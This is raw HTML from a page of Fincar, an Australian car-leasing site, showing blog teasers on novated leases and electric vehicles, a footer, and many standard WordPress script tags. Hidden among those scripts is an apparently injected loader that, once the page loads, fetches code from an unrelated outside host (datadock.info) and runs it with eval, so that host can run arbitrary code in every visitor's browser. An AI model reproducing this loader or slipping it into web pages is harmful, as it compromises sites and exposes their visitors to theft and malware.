					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you were one of the many people left feeling a bit ripped off when plug-in hybrids (PHEVs) got booted out of the FBT exemption for novated leases on April 1 — you're not alone. That change hit hard. But, there’s at least some good news for PHEV owners on the home...</p>
</div></div>			
			</article>
				
			<article id="post-9345" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_1 post-9345 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/essential-maintenance-for-your-lease-vehicle/">Essential Maintenance For Your Lease Vehicle</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Congratulations: the boss has approved a salary sacrifice deal for you that will allow you to get a new lease vehicle – a great perk for you without making things awkward at tax time by putting you into a new tax bracket.  Now, the fine print of what’s involved in a...</p>
</div></div>			
			</article>
				
			<article id="post-9326" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_2 post-9326 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/are-you-ready-to-lease-an-electric-vehicle/">Are You Ready To Lease An Electric Vehicle?</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you’ve been considering getting a new car under a novated lease scheme, you’ve probably already heard that if you get an electric vehicle, there won’t be any fringe benefit tax involved. Sounds like a great idea to get an EV, right? But before you head on down to...</p>
</div></div>			
			</article>
				
			<article id="post-9346" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_3 post-9346 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/how-to-strain-the-alphabet-soup-when-buying-a-new-car/">How To Strain The Alphabet Soup When Buying A New Car</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Well, congratulations to you now that your boss has approved the salary sacrifice. You’ve been dreaming about buying a new car for a while, and with a novated lease, you’ve got the chance to do just that. It’s a lot better than being provided with a company car; OK,...</p>
</div></div>			
			</article>
				
			<article id="post-9351" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_4 post-9351 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/the-pros-and-cons-of-electric-vehicles/">The Pros and Cons Of Electric Vehicles</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>At the time of writing, electric vehicles (EVs) that are part of a salary sacrifice package (novated lease) are exempt from fringe benefit taxes in Australia.  This might be enough for you to pick one if your boss has decided to offer you this sort of deal. However,...</p>
</div></div>			
			</article>
				
				</div>
				</div> 
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_4_tb_footer foot-note">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_2 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p><span>© 2026 Fincar. All rights reserved. ABN: 67 107 751 931, Credit Licence: 387894</span></p></div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_2 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: right;"><a href="https://fincar.com.au/privacy-policy/">Privacy Policy</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_5_tb_footer foot-note">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: center;"><span>© 2025 Fincar. All rights reserved. ABN: 67 107 751 931, Credit Licence: 387894</span></p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: center;"><a href="https://fincar.com.au/privacy-policy/">Privacy Policy</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="lazyJs" >
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-BgLz=1 src="https://www.googletagmanager.com/ns.html?id=GTM-WB3PV67" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="lazyJs" >
			(function() {
				var referrer = document.referrer;

				if (referrer) {
					var referrerLink = document.createElement('a');
					referrerLink.href = referrer;

					var currentHost = window.location.hostname;

					if (referrerLink.hostname && referrerLink.hostname !== currentHost) {
						document.cookie = "original_referreral=" + encodeURIComponent(referrer) +
										  "; path=/";
					}
				}
			})();
		</script>
    	<script type="lazyJs" >
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_header","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/maps.app.goo.gl\/8cgkk2Dwdv9xmYzL6","target":"_blank"},{"class":"et_pb_blurb_1_tb_footer","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"fax:0294118032%20","target":"_self"},{"class":"et_pb_blurb_3_tb_footer","url":"https:\/\/maps.app.goo.gl\/8cgkk2Dwdv9xmYzL6","target":"_blank"},{"class":"et_pb_blurb_4_tb_footer","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_5_tb_footer","url":"fax:0294118032%20","target":"_self"}];
			</script>
	<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="lazyJs" id="wp-i18n-js-after" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="lazyJs" id="contact-form-7-js-before" >
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fincar.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script>
<script type="lazyJs" id="divi-custom-script-js-extra" >
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://fincar.com.au/wp-admin/admin-ajax.php","images_uri":"https://fincar.com.au/wp-content/themes/Divi/images","builder_images_uri":"https://fincar.com.au/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"417c4054b9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f04f2721c5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1527","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://fincar.com.au/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js" id="magnific-popup-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js" id="easypiechart-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/carousels-slider-for-divi/scripts/frontend-bundle.min.js" id="divicarousel8-frontend-bundle-js"></script>
<script type="lazyJs" id="et-builder-cpt-modules-wrapper-js-extra" >
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="lazyJs" src="https://www.google.com/recaptcha/api.js?render=6LcBcFwrAAAAAG-C8bcns9uutTP0CjNyVBnue1Om" id="google-recaptcha-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="lazyJs" id="wpcf7-recaptcha-js-before" >
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBcFwrAAAAAG-C8bcns9uutTP0CjNyVBnue1Om",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="lazyJs" id="mediaelement-core-js-before" >
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="lazyJs" id="mediaelement-js-extra" >
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="lazyJs" id="et-builder-modules-script-motion-js-extra" >
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js" id="et-builder-modules-script-motion-js"></script>
<script type="lazyJs" id="et-builder-modules-script-sticky-js-extra" >
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fincar.com.au/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="lazyJs" data-w3-type="module" >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fincar.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	<script src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>const w3IsMobile=window.innerWidth<768?1:0,rootMargin="0px 0px "+w3LazyloadByPx+"px 0px",windowHeight=window.innerHeight;function w3EventsOnEndJs(){if(!document.getElementsByTagName("html")[0].classList.contains("jsload"))return void setTimeout(w3EventsOnEndJs,100);w3Bglazyload=0;w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad']")),"img"),setTimeout(function(){w3LazyLoadResource([].slice.call(document.querySelectorAll("div[data-BgLz='1'], section[data-BgLz='1']")),"bgImg")},1e3)}let w3LoadResource={},lazyObserver={};function w3LazyLoadResource(e,t){"IntersectionObserver"in window?(lazyObserver[t]=new IntersectionObserver(function(e,a){e.forEach(function(e){const a=document.body.getBoundingClientRect();(e.isIntersecting||(0!=a.top||-1!=window.w3Html.class.indexOf("w3_start"))&&e.boundingClientRect.top-windowHeight+a.top<w3LazyloadByPx)&&w3LoadResource[t](e.target)})},{rootMargin:rootMargin,scrollMargin:rootMargin,threshold:0}),setTimeout(()=>{e.forEach(function(e){"DIV"!=e.tagName&&"SECTION"!=e.tagName&&"IFRAMELAZY"!=e.tagName&&"IFRAME"!=e.tagName||1==e.getAttribute("data-BgLz")&&e.setAttribute("data-BgLz",2),lazyObserver[t].observe(e)})},10)):e.forEach(function(e){setTimeout(()=>{w3LoadResource["rl"+t](e)},10)})}function w3EventsOnStartJs(){convertToVideoTag(document.getElementsByTagName("videolazy")),loadVideos(),convertToIframes([].slice.call(document.querySelectorAll("iframelazy[data-class='LazyLoad']"))),setInterval(function(){startLazyLoad(),loadVideos()},1e3)}function loadVideos(){w3LazyLoadResource([].slice.call(document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']")),"video")}function convertToIframes(e){e.forEach(function(e){var t,a=document.createElement("iframe");for(t=e.attributes.length-1;t>=0;--t)a.attributes.setNamedItem(e.attributes[t].cloneNode());a.src=e.dataset.src,e.parentNode.replaceChild(a,e),delete a.dataset.class}),w3LazyLoadResource(e=[].slice.call(document.querySelectorAll("iframe[data-class='LazyLoad']")),"iframe")}function startImgLazyLoad(){w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad'],img[src*='data:image/svg']")),"img"),w3LazyLoadResource([].slice.call(document.querySelectorAll("picture[data-class='LazyLoad']")),"picture")}function startLazyLoad(){startImgLazyLoad(),bgsLoad()}function bgsLoad(){w3LazyLoadResource(document.querySelectorAll("div[data-BgLz='1'], section[data-BgLz='1'], iframelazy[data-BgLz='1'], iframe[data-BgLz='1']"),"bgImg"),w3LoadResource.rlbgImg()}function lazyloadVideo(e){if(void 0===e.getElementsByTagName("source")[0])setTimeout(()=>{lazyloadVideoSource(e)},10);else for(var t=e.getElementsByTagName("source"),a=0;a<t.length;a++){var o=t[a];setTimeout(()=>{lazyloadVideoSource(o)},10)}}function lazyloadVideoSource(e){var t=e.getAttribute("data-src")?e.getAttribute("data-src"):e.src,a=e.getAttribute("data-srcset")?e.getAttribute("data-srcset"):"";null!=e.srcset&""!=e.srcset&&(e.srcset=a),void 0===e.getElementsByTagName("source")[0]?("SOURCE"==e.tagName?(e.src=t,e.parentNode.load(),null!==e.parentNode.getAttribute("autoplay")&&e.parentNode.play()):(e.src=t,e.load(),null!==e.getAttribute("autoplay")&&e.play()),"string"==typeof e.parentNode.src&&(e.parentNode.src=e.src)):e.parentNode.src=t,delete e.dataset.class}function convertToVideoTag(e){const t=e.length>0?e[0]:"";if(t){delete e[0];var a,o=document.createElement("video");for(a=t.attributes.length-1;a>=0;--a)o.attributes.setNamedItem(t.attributes[a].cloneNode());o.innerHTML=t.innerHTML,t.parentNode.replaceChild(o,t),"string"==typeof o.getAttribute("data-poster")&&o.setAttribute("poster",o.getAttribute("data-poster")),setTimeout(()=>{convertToVideoTag(e)},10)}}function loadAllLazyImages(){document.querySelectorAll('img[loading="lazy"]').forEach(e=>{e.dataset.src&&(e.src=e.dataset.src),e.loading="eager"})}w3LoadResource.rlvideo=function(e){lazyloadVideo(e),delete e.dataset.class},w3LoadResource.video=function(e){lazyloadVideo(e),delete e.dataset.class,lazyObserver.video.unobserve(e)},w3LoadResource.iframe=function(e){e.src=null!=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class,lazyObserver.iframe.unobserve(e)},w3LoadResource.rliframe=function(e){e.src=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class},w3LoadResource.bgImg=function(e){e.removeAttribute("data-BgLz"),lazyObserver.bgImg.unobserve(e)},w3LoadResource.rlbgImg=function(e){const t=document.getElementById("w3_bg_load");null!==t&&t.remove()},w3LoadResource.picture=function(e){const t=e.querySelectorAll("source");e.removeAttribute("data-class");const a=e.querySelector("img");t.forEach(e=>{e.setAttribute("fetchpriority","high"),e.dataset.srcset&&(e.srcset=e.dataset.srcset,e.removeAttribute("data-srcset"))}),w3LoadImg(a),lazyObserver.img.unobserve(e)},w3LoadImg=function(e){e.setAttribute("fetchpriority","high"),w3IsMobile&&e.getAttribute("data-mob-src")?e.src=e.getAttribute("data-mob-src"):e.src=e.dataset.src?e.dataset.src:e.src,e.dataset.srcset&&(e.srcset=e.dataset.srcset),e.removeAttribute("data-srcset"),e.removeAttribute("data-src")},w3LoadResource.img=function(e){w3LoadImg(e),lazyObserver.img.unobserve(e)},w3LoadResource.rlimg=function(e){e.src=e.dataset.src?e.dataset.src:e.src,e.srcset=e.dataset.srcset?e.dataset.srcset:e.srcset,delete e.dataset.class},setTimeout(()=>{startLazyLoad()},100),"function"==typeof w3BeforeLoad&&w3BeforeLoad(),window.addEventListener("beforeprint",()=>{loadAllLazyImages()});</script></body>
</html>
<!-- Cache Created By Makfast Pro at 2026-01-17 23:39:12 UTC in 0.95 secs-->